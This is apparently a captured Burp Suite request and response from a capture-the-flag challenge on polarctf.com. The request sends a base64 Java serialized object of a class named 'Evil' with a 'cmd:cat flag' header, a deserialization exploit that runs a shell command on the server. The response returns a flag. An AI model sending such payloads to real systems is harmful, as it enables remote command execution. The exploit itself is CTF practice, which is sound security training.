 Request
Pretty Raw Hex \n
1 POST /read HTTP/1.1
2 Host:
3c6daa21-03a7-411a-8196-69a3e71f59e7.www.polarctf.com:80
90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 cmd:cat flag
10 If-Modified-Since: Tue, 03 Sep 2024 01:11:36 GMT
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 42
13
14 obj=rO0ABXNyAAVFdmlsMfqrlO7t0UEJAgAAeHA%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Oct 2024 11:39:27 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Content-Length: 55
6
7 ??????T????~??
8 flag{534563e5d4b3db6067b2e708354dbf40}
9